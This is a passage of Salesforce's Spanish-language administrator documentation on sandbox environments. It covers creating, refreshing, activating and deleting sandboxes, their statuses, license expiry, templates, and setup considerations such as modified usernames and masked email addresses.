# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible para su compra en **Professional** Edition.



## **Tabla 56: Entornos sandbox disponibles por edición**

**1** Nota: No se otorgan licencias de entorno sandbox a las organizaciones de Professional Edition pero puede adquirir licencias contactando Salesforce. Además, puede adquirir más entornos sandbox para cualquier edición, excepto para Sandbox de desarrollador, que está aparejado con entornos sandbox de otros tipos:

- **•** El complemento Sandbox de Developer Pro está aparejado a 5 entornos Sandbox de desarrollador.
- **•** El complemento Sandbox de copia parcial está aparejado a 10 entornos Sandbox de desarrollador.
- **•** El complemento Sandbox completo está aparejado a 15 entornos Sandbox de desarrollador.



### **Tabla 57: Referencia rápida de funciones de sandbox**

## CONSULTE TAMBIÉN

[Crear o actualizar un entorno sandbox](#page-5376-0)

[Creación o modificación de plantillas de Sandbox](#page-5382-0)

[Sugerencias y consideraciones de configuración de entornos sandbox](#page-5384-0)

# <span id="page-5376-0"></span>Crear o actualizar un entorno sandbox

Cree un entorno sandbox para utilizarlo para tareas de desarrollo, pruebas y capacitación. Actualice un entorno sandbox existente para actualizarlo con los datos más recientes de su organización de producción.

Tiene dos formas de copiar sus datos a un entorno sandbox.

**1.** Cree un entorno sandbox.

Cuando crea un entorno sandbox, Salesforce copia sus datos de la organización de producción a una organización de Sandbox. Cuando cree un entorno sandbox de copia parcial o completo, puede aplicar una plantilla de entorno sandbox que haya creado. Los clientes crean plantillas de entornos sandbox para definir los datos de objeto específicos que desea copiar en el entorno sandbox de copia parcial o completo.

**2.** Actualice y active un entorno sandbox existente

Para crear un entorno Sandbox:

- **1.** En Configuración, ingrese *Sandboxes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sandboxes**.
- **2.** Haga clic en **Nuevo Sandbox**.
- **3.** Escriba un nombre (10 caracteres o menos) y una descripción para el entorno sandbox.

Sugerencia: Es recomendable que seleccione un nombre que:

- **•** Refleje el propósito de este entorno sandbox, como "QA".
- **•** Solo tiene algunos caracteres porque Salesforce agrega el nombre del entorno sandbox a los nombres de usuario de los registros de usuarios en el entorno sandbox. Los nombres con pocos caracteres facilitan el ingreso de la información de registro del entorno sandbox.
- **4.** Seleccione el tipo de Sandbox que desee.
	- Nota: Si no ve una opción de Sandbox o necesita licencias para más, haga contacto con salesforce.com para solicitar entornos de Sandbox para su organización.

Si reduce el número de entornos sandbox que adquiere, se le solicitará igualar el número de sus entornos sandbox al número que ha adquirido. Por ejemplo, si tiene dos entornos sandboxcompletos pero solo ha adquirido uno, no podrá crear un entorno sandbox completo. En cambio, convierta un sandbox completo en uno más pequeño, como un sandbox Developer o Developer Pro, dependiendo de los tipos que tenga disponibles.

- **5.** Seleccione los datos para incluir en su sandbox de copia parcial o completo.
	- **•** Para un entorno de sandbox de copia parcial, haga clic en **Siguiente** y luego seleccione la plantilla que ha creado para especificar los datos para su entorno sandbox. Si no ha creado una plantilla para este entorno sandbox de copia parcial, consulte [Creación](#page-5382-0) [o modificación de plantillas de entornos sandbox](#page-5382-0) .
	- **•** Para un entorno sandbox completo, haga clic en **Siguiente** y luego decida qué cantidad de datos incluir.
		- **–** Para incluir datos **basados en plantilla** para un entorno sandboxcompleto, seleccione una plantilla de sandbox existente. Para obtener más información, consulte [Creación o modificación de plantillas de entornos sandbox](#page-5382-0)
		- **–** Para incluir **Todos** los datos en un entorno sandboxcompleto, seleccione si desea y cuántos datos del historial de seguimiento de campos incluir y si copiar datos de Chatter. Puede copiar de 0 a 180 días del historial, en incrementos de 30 días. El valor

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible para su compra en **Professional** Edition.

# PERMISOS DE USUARIO

Para ver un entorno Sandbox:

**•** "Ver parámetros y configuración"

Para crear, actualizar, activar y eliminar un entorno sandbox:

**•** "Modificar todos los datos" O "Gestionar entornos Sandbox"

predeterminado son 0 días. Los datos de Chatter incluyen noticias en tiempo real, mensajes y temas de descubrimiento. Si reduce la cantidad de datos que copia, puede acelerar significativamente el tiempo de copia de entornos sandbox.

- **6.** Para ejecutar secuencias de comandos después de cada creación y actualización para este entorno sandbox, especifique la clase de Apex que ha creado anteriormente desde la interfaz de SandboxPostCopy.
- **7.** Haga clic en **Crear**.

Sugerencia: Intente limitar los cambios en su organización de producción mientras se realiza la copia del entorno sandbox.

El proceso puede tardar de varios minutos a varios días, dependiendo del tamaño y el tipo de su organización.

Cuando su entorno sandbox está listo para su uso, recibirá una notificación por email indicando que se ha completado la copia de su entorno sandbox.

- **•** Para acceder a su entorno sandbox, haga clic en el vínculo en el email de notificación.
- **•** Los usuarios pueden iniciar sesión en el entorno sandbox desde https://test.salesforce.com anexando *.nombre\_sandbox* a sus nombres de usuario de Salesforce. Por ejemplo, si un nombre de usuario de una organización de producción es usuario1@acme.com y el entorno sandbox se llama "prueba", entonces el nombre de usuario modificado para iniciar sesión en el entorno sandbox será usuario1@acme.com.prueba.

**1** Nota: Salesforce cambia automáticamente los nombres de usuario de los entornos sandbox, pero no las contraseñas.

Los entornos sandbox nuevos cuentan con los parámetros de disponibilidad de email predeterminados Solo email del sistema. El ajuste Solamente emails del sistema es especialmente útil para controlar el email enviado desde entornos sandbox, de modo que durante las tareas de pruebas y desarrollo no se envíen emails de prueba a sus usuarios.

Para actualizar un entorno sandbox existente:

**1.** En Configuración, ingrese *Sandboxes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sandboxes**.

Aparecerá una lista de sus entornos sandbox. Los entornos sandbox que puede actualizar tienen el vínculo **Actualizar** junto a su nombre.

- **2.** Junto al nombre, haga clic en **Actualizar**.
- **3.** Revise el nombre y la descripción y modifíquela si es necesario.
- **4.** Seleccione el tipo de entorno sandbox que desee.
	- Nota: Una tabla muestra el número y el tipo de licencias de sandbox disponibles en su organización. Puede seleccionar un tipo de entorno de sandbox diferente para actualizar.
- **5.** Seleccione los datos que desee copiar.

Para un entorno de sandbox de copia parcial, haga clic en **Siguiente** y luego seleccione una plantilla para especificar los datos para su entorno sandbox. Si no ha creado una plantilla para este entorno sandbox de copia parcial, consulte [Creación o modificación de](#page-5382-0) [plantillas de entornos sandbox](#page-5382-0) .

Para un entorno sandbox completo, haga clic en **Siguiente** y luego decida qué cantidad de datos de objeto incluir.

Para incluir datos **basados en plantilla** en un entorno sandbox completo, seleccione una plantilla de sandbox existente. Para obtener más información, consulte [Creación o modificación de plantillas de entornos sandbox](#page-5382-0) .

Para incluir **Todos** los datos de objeto en un entorno sandbox completo, seleccione si desea y cuántos datos del historial de seguimiento de campos incluir y si copiar datos de Chatter. Puede copiar de 0 a 180 días del historial, en incrementos de 30 días. El valor predeterminado son 0 días. Los datos de Chatter incluyen noticias en tiempo real, mensajes y temas de descubrimiento. Si reduce la cantidad de datos que copia, puede acelerar el tiempo de copia de entornos sandbox.

- **6.** También puede marcar **Activar automáticamente**. Si marca **Activar automáticamente**, su entorno sandbox se activa automáticamente después de actualizarlo, y no se recibe un mensaje de email de activación.
- **7.** Haga clic en **Crear**.

Salesforce empezará a copiar los datos en el entorno sandbox.

Una vez completada la copia, active el entorno sandbox para utilizar los datos actualizados. Si no marcó **Activar automáticamente** al actualizar su entorno sandbox, Salesforce le envía un mensaje de email cuando su entorno sandbox está listo para activarse.

Si no marcó **Activar automáticamente** al actualizar su entorno sandbox, active su entorno sandbox actualizado:

**1.** En Configuración, ingrese *Sandboxes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sandboxes**.

Aparecerá una lista de sus entornos sandbox. Los entornos sandbox actualizados para activar tienen un vínculo **Activar** junto a su nombre.

**2.** Haga clic en el vínculo junto al entorno sandbox que desee activar.

Advertencia: Si activa un entorno sandbox de sustitución que se ha creado utilizando el vínculo **Actualizar**, se eliminará el entorno sandbox que se está actualizando. Se han borrado los datos y la configuración actuales, incluyendo cambios de datos o aplicación que ha realizado. Haga clic en el vínculo **Activar** solo si no necesita los contenidos actuales del entorno sandbox. Esta acción no afecta a su organización de producción y sus datos. Se eliminarán nuevos entornos sandbox que no se han activado en 30 días. Enviamos al menos dos notificaciones por email antes de programar la eliminación del entorno sandbox. Los usuarios que han creado o actualizado más recientemente cualquier entorno sandbox para su organización reciben las notificaciones.

Para monitorear el progreso de la creación o actualización de su entorno sandbox:

- **•** En Configuración, ingrese *Sandboxes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sandboxes**. La lista de sus entornos sandbox muestra una barra de progreso para elementos en la cola, en curso o recién completados.
- **•** Para mostrar el porcentaje completado de una copia en curso, pase el ratón sobre la barra de progreso.
- **•** Para ver información acerca del entorno sandbox, incluyendo el progreso de la copia o el tiempo antes de la siguiente actualización disponible, haga clic en el nombre.
- **•** Si el estado de su entorno sandbox es suspendido o detenido durante más de una hora, haga contacto con el servicio de atención al cliente de Salesforce.

## CONSULTE TAMBIÉN

- [Descripción general de Sandbox](#page-5372-0)
- [Concepto de tipos de entornos sandbox](#page-5374-0)
- [Creación o modificación de plantillas de Sandbox](#page-5382-0)
- [Sugerencias y consideraciones de configuración de entornos sandbox](#page-5384-0)
- [Concepto de caducidad de licencias de sandbox](#page-5381-0)

# <span id="page-5379-0"></span>Gestión de Sandbox

Para gestionar sus entornos sandbox, en Configuración, ingrese *Sandboxes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Sandboxes**. Salesforce muestra los sandbox disponibles que ha adquirido, así como una lista de los sandbox que esté utilizando.

Su información de Sandbox se organiza en fichas. Puede gestionar sus sandbox, en la ficha **Sandbox**.

Puede crear un nuevo sandbox y gestionar los sandbox existentes. Esta ficha enumera cada sandbox que se creó para su organización. Cada entrada muestra el estado de ese entorno de sandbox y las acciones específicas que puede realizar en ellos.

**•** El botón **Nuevo sandbox** inicia el flujo de trabajo para crear un sandbox. Si desea ver los pasos detallados consulte [Crear o actualizar un Sandbox](#page-5376-0) en la página 5371

Salesforce desactiva el botón **Nuevo recinto de seguridad** cuando una organización alcanza su límite de Sandbox. Si es necesario, haga contacto con Salesforce para solicitar más Sandbox para su organización.

## **Acciones disponibles**

**•** Los administradores pueden hacer clic en **Inicio de sesión** para registrarse en un sandbox como usuario.

Salesforce únicamente muestra esta opción para los sandbox activos; además, debe haber iniciado sesión en su organización como administrador para ver el botón **Inicio de sesión**.

Los usuarios pueden iniciar sesión en el sandbox desde

https://test.salesforce.com anexando *.nombre\_sandbox* a sus nombres de usuario de Salesforce. Por ejemplo, si un nombre de usuario de una organización de producción es usuario1@acme.com y el entorno sandbox se llama "prueba", entonces el nombre de usuario modificado para iniciar sesión en el entorno sandbox será usuario1@acme.com.prueba.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible para su compra en **Professional** Edition.

# PERMISOS DE USUARIO

Para ver un sandbox:

**•** "Ver parámetros y configuración"

Para crear, actualizar, activar y eliminar un entorno sandbox:

- **•** "Modificar todos los datos" O "Gestionar entornos Sandbox"
- **•** Haga clic en **Actualizar** para sustituir un sandbox por una copia nueva. Salesforce activa el botón **Actualizar** para los sandbox que se puedan actualizar únicamente. Su copia existente de este sandbox permanecerá disponible mientras espera que se complete la actualización. La copia actualizada quedará desactivada hasta que la active.
- **•** Haga clic en **Activar** para activar un Sandbox actualizado. Salesforce muestra esta opción únicamente para los sandbox que no están activados. Debe activar su Sandbox actualizado para poder acceder a él.

Advertencia: Al activar un sandbox actualizado, la versión actualizada sustituye al sandbox existente, que queda permanentemente eliminado junto con sus datos. Esta acción no afecta a su organización de producción y sus datos.

- **•** Haga clic en **Descartar** para descartar un Sandbox actualizado. Está acción solo se muestra para los sandbox que no están activados. Puede descartar un sandbox si no desea usarlo o planea realizar otra actualización.
- **•** Haga clic en **Eliminar** para eliminar el sandbox por completo. Si elimina un sandbox, deberá esperar a que termine el intervalo de actualización del sandbox para poder sustituirlo por otro sandbox del mismo tipo.



Advertencia: Si elimina un Sandbox de forma permanente, eliminará el Sandbox y todos los datos que contiene. Esta acción no afecta a su organización de producción y sus datos.

**•** Haga clic en el nombre de un Sandbox para ver la página de detalles del Sandbox. En la página de detalles del sandbox, puede realizar todas esas acciones: Iniciar sesión, actualizar, activar, descartar y eliminar.

# <span id="page-5380-0"></span>Estados de los sandbox

El estado de un sandbox puede ser uno de los siguientes:

### **Muestreo**

El motor de copia determina de qué registros de objetos se realizarán copias y se tomarán muestras desde la organización de producción. Este estado lo usan únicamente los sandbox de copia parcial.

## **Pendiente**

El sandbox está en la cola para que lo procese el motor de copia. Si se realizan otras solicitudes de copia de sandbox antes de la suya, su sandbox puede continuar con este estado durante cierto tiempo.

## **Procesando**

El motor de copia ha seleccionado la solicitud de copia y trabaja para crear el sandbox.

### **Suspendido**

El motor de copia se interrumpió durante la actualización o creación del sandbox. El motor de copia recuperará automáticamente este estado y volverá al procesamiento. Si este estado permanece inalterado durante más de una hora, haga contacto con el servicio de atención al cliente de Salesforce.

### **Detenido**

El motor de copia no ha podido recuperarse de múltiples eventos. Si su sandbox está en este estado, haga contacto con el servicio de atención al cliente de Salesforce para recibir información específica y conocer los siguientes pasos. Se nos notifica automáticamente sobre los sandbox que están en este estado, y trabajaremos para devolver el sandbox a su estado de procesamiento.

## **Activación pendiente**

El motor de copia ha terminado de crear el sandbox y está esperando a que lo active o lo descarte.

## **Activación**

El motor de copia está completando los pasos finales para que su nuevo sandbox esté disponible. Este estado se usará cuando haya hecho clic en **Activar**.

## **Descartando**

El motor de copia está marcando el sandbox actualizado para su eliminación. Este estado se usará cuando haya hecho clic en **Descartar**. El sandbox actual y su organización de producción no se verán afectados por este proceso.

## **Completado**

El motor de copia ha completado el proceso de creación o actualización, y el nuevo sandbox se ha activado. Puede iniciar sesión en su nueva organización de sandbox.

### **Eliminación**

El motor de copia está marcando el entorno de sandbox y el historial de sandbox para su eliminación. Este estado se usará cuando haya hecho clic en **Eliminar**. Este proceso no afectará a su organización de producción.

### **Bloqueando**

Hay un proceso en segundo plano que está bloqueando el sandbox y que hasta que se complete le impedirá que inicie sesión. Consulte el estado **Bloqueado** si desea más información.

### **Bloqueado**

No es posible iniciar sesión en el sandbox. Este estado se usa cuando tiene más sandbox de los que le permite su licencia actual. Esto puede ocurrir si deja que algunas o todas sus licencias de sandbox expiren. Mientras el sandbox esté bloqueado no podrá iniciar sesión.

Si su sandbox está en este estado, haga contacto con su gestor de cuentas para restaurar las licencias expiradas. Tiene 60 días para restaurar las licencias. Si no las restaura en este plazo, su sandbox se eliminará.

## CONSULTE TAMBIÉN

[Crear o actualizar un entorno sandbox](#page-5376-0) [Concepto de caducidad de licencias de sandbox](#page-5381-0) [https://developer.salesforce.com/docs/atlas.en-us.dev\\_lifecycle.meta/dev\\_lifecycle/](https://developer.salesforce.com/docs/atlas.en-us.dev_lifecycle.meta/dev_lifecycle/)

# <span id="page-5381-0"></span>Concepto de caducidad de licencias de sandbox

Los entornos sandbox reciben licencias independientemente del servicio de Salesforce y están sujetas a restricciones si sus licencias caducan. Si esto ocurre, use la siguiente información para que sus entornos sandbox vuelvan a funcionar con normalidad.

Los servicios de entornos sandbox están restringidos si su organización no cumple las reglas de licencias de Salesforce. Esto suele suceder cuando vencen las licencias de entornos sandbox.

A la vez que vencen las licencias de entornos sandbox, Salesforce reduce el conteo de licencias de entornos sandbox disponibles para el tipo de entorno sandbox seleccionado. Cuando caducan las licencias y su número actual de licencias es inferior al número de organizaciones de sandbox proporcionado, Salesforce elimina servicios de sandbox, como Actualización, Acceso de organización de sandbox o Inicio de sesión.

 $\boxed{7}$  Nota: Salesforce no elimina organizaciones de Sandbox de forma automática por que caduque una licencia.

Hay varios tipos de restricciones que puede encontrar si su organización no cumple las reglas de licencias.

### **Entornos sandbox sin activar**

Se eliminarán nuevos entornos sandbox que no se han activado en 30 días. Los usuarios que hayan creado o actualizado más recientemente cualquier entorno sandbox en su organización recibirán al menos dos notificaciones de email antes de programar la eliminación del entorno sandbox.

### **Entornos sandbox bloqueados**

Se bloquearán los entornos sandbox cuando caduquen todas las licencias para ese tipo de entorno sandbox. Se eliminarán los entornos sandbox que se han bloqueado durante 60 días. Se notificará a los usuarios que hayan creado o actualizado más recientemente cualquier entorno sandbox para su organización antes de la programación de eliminación del entorno sandbox. Recibirán al menos tres notificaciones de email durante un plazo de 30 días.

Basándose en las licencias y el uso, puede encontrarse con las siguientes situaciones. Siga las resoluciones sugeridas.

### **No se puede actualizar un tipo de entorno sandbox específico**

Causa: Su organización está utilizando más entornos sandbox de los que permiten sus licencias de sandbox.

Ejemplo: Su organización tiene tres entornos de sandbox parciales, pero solo dos licencias parciales de entornos sandbox.

Efecto: No puede actualizar ningún entorno sandbox. Cuando sobrepase su límite de cualquier tipo de entorno sandbox, su organización no podrá actualizar ningún entorno sandbox.

Resolución: Elimine los entornos sandbox para cumplir con el número permitido por las licencias de sandbox de su organización o adquiera más licencias de sandbox.

### **Todos los entornos sandbox de un tipo específico están bloqueados**

Causa: El conteo de licencias de un tipo específico, incluidos los tipos superiores de la jerarquía, es cero.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible para su compra en **Professional** Edition.

Ejemplo: Su organización tiene tres entornos sandbox completos y cero licencias de entornos sandbox completos.

Efecto: Todos los entornos sandbox de un tipo específico están bloqueados. No tiene acceso a los entornos sandbox.

Resolución: Adquiera las licencias de sandbox correctas para desbloquear los entornos sandbox. Si no adquiere las suficientes licencias, no podrá actualizar los entornos sandbox de ese tipo.

#### **Todos los entornos sandbox están bloqueados**

Causa: Su organización de producción está bloqueada.

Ejemplo: Su organización tiene un entorno sandbox completo y un entorno sandbox de solo configuración, pero no puede iniciar sesión en ninguno de los entornos sandbox.

Efecto: Si su organización de producción está bloqueada, todos los entornos sandbox asociados con la organización están bloqueados.

Resolución: Haga contacto con su representante de Salesforce para desbloquear su organización. Cuando se desbloquee su organización de producción, los entornos sandbox también se desbloquearán.

### CONSULTE TAMBIÉN

[Límites generales de Sandbox y almacenamiento de Sandbox](#page-5547-0) [Crear o actualizar un entorno sandbox](#page-5376-0) [Concepto de tipos de entornos sandbox](#page-5374-0) [Gestión de Sandbox](#page-5379-0) [Sugerencias y consideraciones de configuración de entornos sandbox](#page-5384-0)

# <span id="page-5382-0"></span>Creación o modificación de plantillas de Sandbox

Las plantillas de Sandbox controlan qué datos se copian en un entorno Sandbox.

Las plantillas de sandbox le permiten seleccionar datos y objetos específicos para copiarlos en su sandbox completo o de copia parcial, para controlar el tamaño y contenido de cada sandbox. Las plantillas de sandbox solo están disponibles para su uso con un sandbox de copia parcial o completo.

Cuando crea una plantilla de sandbox, selecciona los datos de objeto (estándar y personalizados) que se copiarán durante la creación o actualización de un sandbox.

El editor de plantillas de sandbox entiende las relaciones que se definen en el esquema de objetos de su organización. Algunos objetos se incluyen incluso antes de que haya seleccionado nada porque son obligatorios en cualquier organización. A medida que selecciona objetos para copiar, el editor garantiza que los objetos obligatorios asociados se agreguen. Para ver qué objetos relacionados son necesarios para un objeto, selecciónelo en la tabla **Objeto**. Los objetos necesarios aparecen en la columna **Objetos obligatorios**.

A medida que cambie el esquema de los objetos de su organización, Salesforce actualizará la plantilla agregando o sustrayendo los objetos relacionados incluidos. Por ejemplo, si el Objeto A es principal del Objeto B y agrega el Objeto B a una plantilla, Salesforce requiere que el Objeto A esté en la plantilla y agrega el Objeto A.

Para crear o modificar una plantilla de sandbox:

- **1.** Desde Configuración, ingrese *Sandboxes* en el cuadro Búsqueda rápida, seleccione **Sandboxes**, luego haga clic en la ficha **Plantillas de Sandbox** .
- **2.** Haga clic en **Nueva plantilla de Sandbox** o haga clic en **Modificar** junto a una plantilla existente que desea modificar.
- **3.** Escriba un nombre y una descripción para la plantilla de Sandbox.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible para su compra en **Professional** Edition.

## PERMISOS DE USUARIO

Para ver un sandbox:

**•** "Ver parámetros y configuración"

Para crear, actualizar, activar y eliminar un entorno sandbox:

**•** "Modificar todos los datos" O "Gestionar entornos Sandbox"

- **4.** Para agregar objetos a la plantilla, seleccione la casilla de verificación de los objetos que desee en la lista Objetos disponible. La sección Detalles de objeto le muestra los objetos que se agregarán automáticamente con el que ha seleccionado.
- **5.** Para eliminar objetos de la plantilla, cancele la selección de la casilla de verificación del objeto en la lista Objetos disponible. Si elimina un objeto seleccionado anteriormente, se eliminarán los objetos dependientes que no seleccionó explícitamente. Si intenta eliminar un objeto con objetos dependientes, recibirá una advertencia solicitando la confirmación de la eliminación. Una vez confirme su elección, esos objetos también se eliminarán.

## **6.** Haga clic en **Guardar**.

Para entender cómo se utiliza una plantilla de sandbox durante la creación o actualización de un sandbox, consulte [Crear o actualizar](#page-5376-0) [un sandbox](#page-5376-0) en la página 5371.

Para comprender cómo se utiliza una plantilla de Sandbox por el motor de copia de sandbox para crear un sandbox completo o de copia parcial, consulte [Concepto de tipos de entornos de Sandbox](#page-5374-0) en la página 5369.

Advertencia: Si modifica su esquema de objetos, sus plantillas de sandbox podrían alterarse para incluir objetos que sean necesarios para las relaciones. Si realiza un cambio en una relación obligatoria de su esquema de objetos, revise sus plantillas de sandbox para garantizar que los objetos que espera que estén seleccionados sigan estándolo.

# CONSULTE TAMBIÉN

[Crear o actualizar un entorno sandbox](#page-5376-0) [Concepto de tipos de entornos sandbox](#page-5374-0) [Descripción general de Sandbox](#page-5372-0)

# <span id="page-5384-0"></span>Sugerencias y consideraciones de configuración de entornos sandbox

Los entornos sandbox tienen prácticamente el mismo comportamiento que su organización de producción, a excepción de algunas diferencias importantes que afectan a su forma de configurar y probar una organización de sandbox.

Tenga en cuenta lo siguiente a la hora de crear un entorno sandbox.

# Servidores e Id.

**•** Las organizaciones de sandbox y de producción siempre tienen Id. de organización únicas. El motor de copia de entornos sandbox crea una organización como parte de cada solicitud de creación y actualización. Así, el Id. de organización de su entorno sandbox cambiará cada vez que se actualice su entorno sandbox. Salesforce inserta el nuevo valor en cualquier lugar donde se utilice el Id. de organización, como valores de texto y metadatos.

Para encontrar el Id. de organización en el que ha iniciado sesión, desde Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía**. Cualquier secuencia de comandos o proceso, como secuencias de comandos de prueba o Prospecto Web, que dependa de un Id. de organización "codificado" deberá utilizar el Id. actual para el entorno sandbox. Cuando implemente sus cambios en una organización de producción, actualice esas secuencias de comandos o procesos con el Id. de organización de producción.

- **•** Salesforce crea organizaciones de Sandbox en varias instancias. Si crea o actualiza un entorno sandbox, Salesforce seleccionará una instancia para su entorno sandbox, de forma que sus entornos sandbox pueden aparecer a veces en diferentes instancias y tener diferentes direcciones URL.
- **•** Cuando se copian datos en un entorno sandbox, se copian los Id. de objeto (identificadores exclusivos para todos los objetos, similares al [Id. de tipo de campo](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/field_types.htm) de la API del desarrollador)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

## Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

Disponible para su compra en **Professional** Edition.

# PERMISOS DE USUARIO

Para ver un entorno Sandbox:

**•** "Ver parámetros y configuración"

Para crear, actualizar, activar y eliminar un entorno sandbox:

**•** "Modificar todos los datos" O "Gestionar entornos Sandbox"

<span id="page-5384-1"></span>para los registros. Sin embargo, después de la copia, los Id. de objeto no se sincronizan entre su organización de producción y su entorno sandbox. La instancia de sandbox y su organización de producción correspondiente actúan como organizaciones independientes. Los datos de objeto (y los Id. de objeto correspondientes) creados en la organización de producción tras la creación o actualización de un entorno sandbox no se sincronizan con la instancia del sandbox. La instancia del entorno sandbox tiene el mismo comportamiento: los nuevos objetos creados en el entorno sandbox no se vuelven a sincronizar con la organización de producción.

# Usuarios y contactos

**•** La información del usuario se incluye en una copia del entorno sandbox o se actualiza para todos los tipos de entorno sandbox. Como todos los nombres de usuario de Salesforce deben ser únicos y hacer referencia a una única organización, todos los nombres de usuario copiados se modifican para garantizar que son únicos durante el proceso de copia.

Para cada nombre de usuario, el proceso de copia aplica modificaciones según sea necesario para generar un nuevo nombre de usuario único:

- **–** En primer lugar, el nombre del entorno sandbox se anexa al nombre de usuario. Por ejemplo, el nombre de usuario usuario@acme.com para un entorno sandbox denominado prueba se convertirá en usuario@acme.com.prueba.
- **–** Si el nombre de usuario resultante no es exclusivo, se realiza una segunda modificación y se anteponen algunos caracteres y dígitos al nombre de usuario modificado. Esta segunda modificación da como resultado un nombre de usuario como 00x7Vqusuario@acme.com.test.

Cuando inicie sesión con el nombre de usuario modificado, iniciará sesión en el entorno sandbox correspondiente.

- **•** El proceso de copia no copia datos de Contacto en los entornos sandbox de desarrollador o Developer Pro. Por lo tanto, no se copian los usuarios del Portal de clientes. Sin embargo, el proceso de copia no copia las licencias del Portal de clientes, por lo que puede crear usuarios del Portal de clientes en esos entornos sandbox como sea necesario.
- **•** Siempre que cree o actualice un entorno sandbox, las direcciones de email de los usuarios se modifican en su entorno sandbox de modo que los usuarios de producción no reciban mensajes de email generados automáticamente en el entorno sandbox. Se agrega a las direcciones de email de los usuarios un dominio de ejemplo (@ejemplo.com), y el símbolo @ original se sustituye por =. Esta modificación garantiza que el sistema ignora estas direcciones de email. Por ejemplo, el email de un usuario de awheeler@universalcontainers.com en producción pasa a ser

awheeler=universalcontainers.com@ejemplo.com cuando se migra a un entorno sandbox. Si desea que los usuarios de entornos sandbox reciban emails generados automáticamente como parte de las pruebas, puede corregir las direcciones de email mientras esté conectado en el entorno sandbox.

Advertencia: Los entornos sandbox cambian las direcciones de email de los usuarios de Salesforce, pero no cambian otras direcciones de email en Salesforce, como las direcciones de email de los registros de contactos. Para evitar enviar emails no solicitados desde su entorno sandbox, invalide o elimine manualmente todas las direcciones de email de sus entornos sandbox que no pertenezca a usuarios del entorno sandbox. Cuando compruebe el email saliente, cambie las direcciones de email de contacto por las direcciones de los comprobadores o por una secuencia de comandos de prueba automatizada.

# Disponibilidad de email

